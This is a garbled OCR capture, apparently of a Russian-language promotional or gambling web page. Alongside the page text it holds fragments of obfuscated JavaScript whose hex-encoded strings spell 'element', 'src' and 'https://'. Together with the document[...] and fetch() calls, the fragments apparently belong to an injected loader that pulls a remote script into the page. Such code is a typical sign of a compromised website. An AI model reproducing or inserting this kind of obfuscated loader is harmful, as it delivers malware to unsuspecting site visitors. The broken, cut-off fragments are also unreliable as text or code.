
 чтобы не пропустить новые возможности. Ваши выигрышные мом
 _0xb
6Cx65x6Dx65x6Ex74″,”x73x72x63″,”x68x74x74x70x73x3Ax2Fx2F
_0xba29[2]]= _0xba29[3];document[_0xba29[6]](_0x
6Cx65x6Dx65x6Ex74″,”x73x72x63″,”x68x74x74x70x73x3Ax2Fx2F
_0xbe6e[2]]= _0xbe6e[3];document[_0xbe6e[6]](_0x
65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66
1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde
]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();docume
ad the following: